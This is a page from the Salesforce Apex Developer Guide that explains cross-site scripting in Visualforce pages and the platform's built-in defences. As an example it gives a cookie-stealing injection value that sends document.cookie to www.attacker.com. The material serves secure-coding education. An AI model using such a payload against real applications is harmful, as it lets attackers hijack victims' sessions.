 IN THIS SECTION:
Cross Site Scripting (XSS)
Unescaped Output and Formulas in Visualforce Pages
Whenusingcomponentsthathavesetthe escapeattributetofalse,orwhenincludingformulasoutsideofaVisualforcecomponent,
output is unfiltered and must be validated for security. This is especially important when using formula expressions.
Cross-Site Request Forgery (CSRF)
SOQL Injection
Data Access Control
Cross Site Scripting (XSS)
Cross-site scripting (XSS) attacks are where malicious HTML or client-side scripting is provided to a Web application. The Web application
includes malicious scripting in a response to a user who unknowingly becomes the victim of the attack. The attacker used the Web
application as an intermediary in the attack, taking advantage of the victim's trust for the Web application. Most applications that display
dynamic Web pages without properly validating the data are likely to be vulnerable. Attacks against the website are especially easy if
input from one user is intended to be shown to another user. Some obvious possibilities include bulletin board or user comment-style
websites, news, or email archives.
For example, assume this script is included in a Lightning Platform page using a script component, an on* event, or a Visualforce page.
<script>var foo = '{!$CurrentPage.parameters.userparam}';script>var foo =
'{!$CurrentPage.parameters.userparam}';</script>
This script block inserts the value of the user-supplied userparam onto the page. The attacker can then enter this value for
userparam.
1';document.location='http://www.attacker.com/cgi-bin/cookie.cgi?'%2Bdocument.cookie;var%20foo='2
Inthiscase,allcookiesforthecurrentpagearesentto www.attacker.com asthequerystringintherequesttothe cookie.cgi
script. At this point, the attacker has the victim's session cookie and can connect to the Web application as if they were the victim.
The attacker can post a malicious script using a Website or email. Web application users not only see the attacker's input, but their
browser can execute the attacker's script in a trusted context. With this ability, the attacker can perform a wide variety of attacks against
the victim. These range from simple actions, such as opening and closing windows, to more malicious attacks, such as stealing data or
session cookies, allowing an attacker full access to the victim's session.
For more information on this type of attack:
• http://www.owasp.org/index.php/Cross_Site_Scripting
• http://www.cgisecurity.com/xss-faq.html
• http://www.owasp.org/index.php/Testing_for_Cross_site_scripting
• http://www.google.com/search?q=cross-site+scripting
Within the Lightning Platform, several anti-XSS defenses are in place. For example, Salesforce has filters that screen out harmful characters
in most output methods. For the developer using standard classes and output methods, the threats of XSS flaws are largely mitigated.
But the creative developer can still find ways to intentionally or accidentally bypass the default controls.
Existing Protection
All standard Visualforce components, which start with <apex>, have anti-XSS filters in place to screen out harmful characters. For
example, this code is normally vulnerable to an XSS attack because it takes user-supplied input and outputs it directly back to the user,
225
Working with Data in Apex
Apex Developer Guide
 